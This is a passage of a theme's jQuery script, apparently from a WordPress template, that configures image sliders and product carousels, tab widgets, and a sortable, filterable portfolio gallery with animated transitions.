                    thumbnails_direction    : 'horizontal', /* vertical/horizontal */
                    thumbnails_slidex       : 1 /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
                });
        } else if ( yiw_slider_type == 'elastic' ) {
            $('#slider.elastic').eislideshow({
                easing		: 'easeOutExpo',
                titleeasing	: 'easeOutExpo',
                titlespeed	: 1200,
                autoplay	: yiw_slider_elastic_autoplay,
                slideshow_interval : yiw_slider_elastic_timeout,
                speed       : yiw_slider_elastic_speed,
                animation   : yiw_slider_elastic_animation
// 				slidesLoaded: function() {
//                     $('.ei-slider .ei-slider-loading').hide();
//                 }
            });
        }
    }

    // product slider
    if ( $('body').hasClass('rtl') ) {
        if($.fn.jcarousel) {
            jQuery('.products-slider:not(.for-mobile) ul').jcarousel({
                auto: yiw_product_slider_interval,
                scroll: 1,
                wrap: 'last',
                rtl: true
            });
        }
    } else {
        if($.fn.jcarousel) {
            jQuery('.products-slider:not(.for-mobile) ul').jcarousel({
                auto: yiw_product_slider_interval,
                scroll: 1,
                wrap: 'last'
            });
        }
    }

    $( '.features-tab-container' ).yiw_features_tab();

});

// features tab plugin
(function($) {
    $.fn.yiw_features_tab = function( options ) {
        var config = {
            'tabNav' : 'ul.features-tab-labels',
            'tabDivs': 'div.features-tab-wrapper'
        };

        if( options ) $.extend( config, options );

        this.each( function () {
            var tabNav  = $( config.tabNav, this );
            var tabDivs = $( config.tabDivs, this );
            var labelNumber = tabNav.children( 'li' ).length;

            tabDivs.children( 'div' ).hide();

            var currentDiv = tabDivs.children( 'div' ).eq( tabNav.children( 'li.current-feature' ).index() );
            currentDiv.show();

            $( 'li', tabNav ).hover( function() {
                if( !$( this ).hasClass( 'current-feature' ) ) {
                    var currentDiv = tabDivs.children( 'div' ).eq( $( this ).index() );
                    tabNav.children( 'li' ).removeClass( 'current-feature' );

                    $( this ).addClass( 'current-feature' );

                    tabDivs.children( 'div' ).hide().removeClass( 'current-feature' );
                    currentDiv.fadeIn( 'slow' );

//                    if( tabNav.height() >= ( tabDivs.parent( 'div' ).height() - 1 ) && labelNumber == ( $( this ).index() + 1 ) ) {
//                        $( this ).css({
//                            'border-bottom'                     : 'none',
//                            'border-bottom-left-radius'         : '5px',
//                            '-webkit-border-bottom-left-radius' : '5px',
//                            '-moz-border-radius-bottomleft'     : '5px'
//                        });
//                    }

                    //alert( tabNav.height() + '-' + ( tabDivs.parent( 'div' ).height() - 1 ) );
                }
            });

        });
    }
})(jQuery);

// tabs plugin
(function($) {
    $.fn.yiw_tabs = function(options) {
        // valori di default
        var config = {
            'tabNav': 'ul.tabs',
            'tabDivs': '.containers',
            'currentClass': 'current'
        };

        if (options) $.extend(config, options);

        if( typeof( config.tabNav ) == 'undefined' )
        { return; }

        this.each(function() {
            var tabNav = $(config.tabNav, this);
            var tabDivs = $(config.tabDivs, this);
            var activeTab;
            var maxHeight = 0;

            if ( $('li.'+config.currentClass+' a', tabNav).length > 0 )
                activeTab = '#' + $('li.'+config.currentClass+' a', tabNav).attr('href').split('#')[1];
            else if(window.location.hash)
                activeTab = window.location.hash;
            else
                activeTab = '#' + $('li:first-child a', tabNav).attr('href').split('#')[1];

            $(activeTab).show().addClass('showing');
            $(config.tabDivs).children('div').not('.showing').hide();
            $('li a[href~="'+activeTab+'"]', tabNav).parents('li').addClass(config.currentClass);

            $('a', tabNav).click(function(e){
                e.preventDefault();
                var id = '#' + $(this).attr('href').split('#')[1];
                var thisLink = $(this);

                $('li.'+config.currentClass, tabNav).removeClass(config.currentClass);
                $(this).parents('li').addClass(config.currentClass);

                $('.showing', tabDivs).fadeOut(200, function(){
                    $(this).removeClass('showing');
                    $(id).fadeIn(200).addClass('showing');
                });

                return false;
            });
        });
    }
})(jQuery);

(function($) {

    $.fn.sorted = function(customOptions) {
        var options = {
            reversed: false,
            by: function(a) {
                return a.text();
            }
        };

        $.extend(options, customOptions);

        $data = jQuery(this);
        arr = $data.get();
        arr.sort(function(a, b) {

            var valA = options.by($(a));
            var valB = options.by($(b));

            if (options.reversed) {
                return (valA < valB) ? 1 : (valA > valB) ? -1 : 0;
            } else {
                return (valA < valB) ? -1 : (valA > valB) ? 1 : 0;
            }

        });

        return $(arr);

    };

})(jQuery);

jQuery(function($) {

    //yiw_lightbox();


    var read_button = function(class_names) {

        var r = {
            selected: false,
            type: 0
        };

        for (var i=0; i < class_names.length; i++) {

            if (class_names[i].indexOf('selected-') == 0) {
                r.selected = true;
            }

            if (class_names[i].indexOf('segment-') == 0) {
                r.segment = class_names[i].split('-')[1];
            }
        };

        return r;

    };

    var determine_sort = function($buttons) {
        var $selected = $buttons.parent().filter('[class*="selected-"]');
        return $selected.find('a').attr('data-value');
    };

    var determine_kind = function($buttons) {
        var $selected = $buttons.parent().filter('[class*="selected-"]');
        return $selected.find('a').attr('data-value');
    };

    var $preferences = {
        duration: 500,
        adjustHeight: 'auto'
    }

    var $list = jQuery('.gallery-wrap');
    var $data = $list.clone();

    var $controls = jQuery('.portfolio-categories, .gallery-categories');

    $controls.each(function(i) {

        var $control = jQuery(this);
        var $buttons = $control.find('a');
        var height_list = $list.height();

        $('li:first-child', $control).addClass('selected');

        $buttons.bind('click', function(e) {

            var $button = jQuery(this);
            var $button_container = $button.parent();
            var button_properties = read_button($button_container.attr('class').split(' '));
            var selected = button_properties.selected;
            var button_segment = button_properties.segment;

            if (!selected) {

                $buttons.parent().removeClass();
                $button_container.addClass('selected selected-' + button_segment).parent().children('li:first-child').addClass('first');

                var sorting_type = determine_sort($controls.eq(1).find('a'));
                var sorting_kind = determine_kind($controls.eq(0).find('a'));

                if (sorting_kind == 'all') {
                    var $filtered_data = $data.find('li');
                } else {
                    var $filtered_data = $data.find('li.' + sorting_kind);
                }

                var $sorted_data = $filtered_data.sorted({
                    by: function(v) {
                        return $(v).find('strong').text().toLowerCase();
                    }
                });

                $list.quicksand($sorted_data, $preferences, function () {
                    yiw_lightbox();

                    var postsPerRow = ( $('.layout-sidebar-right').length > 0 || $('.layout-sidebar-left').length > 0 ) ? 3 : 4;

                    $('.gallery-wrap li')
                        .removeClass('group')
                        .each(function(i){
                            $(this).find('div')
                                //.removeClass('internal_page_item_first')
                                .removeClass('internal_page_item_last');

                            if( (i % postsPerRow) == 0 ) {
                                //$(this).addClass('group');
                                //$(this).find('div').addClass('internal_page_item_first');
                            } else if((i % postsPerRow) == 2) {
                                $(this).find('div').addClass('internal_page_item_last');
                            }
                        });

                    $('.gallery-wrap:first').css('height',0);

                });

            }

            e.preventDefault();

        });

    });

});